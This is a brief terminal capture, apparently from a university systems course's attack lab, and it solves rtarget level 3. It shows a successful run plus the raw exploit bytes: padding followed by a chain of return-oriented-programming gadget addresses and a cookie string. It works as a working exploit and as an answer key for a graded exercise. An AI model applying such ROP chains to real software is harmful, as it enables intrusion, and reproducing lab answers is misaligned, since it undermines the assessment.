 2021210967@bupt1:~/target33$ 2021210967@bupt1:~/target33$ ./hex2raw <answer5 | ./rtarget
Cookie: 0x15a0cf46
Type string:Touch3!: You called touch3("15a0cf46")
Valid solution for level 3 with target rtarget
PASS: Sent exploit string to server to be validated.
NICE JOB!
2021210967@bupt1:~/target33$ cat answer5
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
de 1a 40 00 00 00 00 00
5e 1a 40 00 00 00 00 00
4d 1a 40 00 00 00 00 00
48 00 00 00 00 00 00 00
8a 1a 40 00 00 00 00 00
e4 1a 40 00 00 00 00 00
f2 1a 40 00 00 00 00 00
70 1a 40 00 00 00 00 00
5e 1a 40 00 00 00 00 00
8e 19 40 00 00 00 00 00
31 35 61 30 63 66 34 36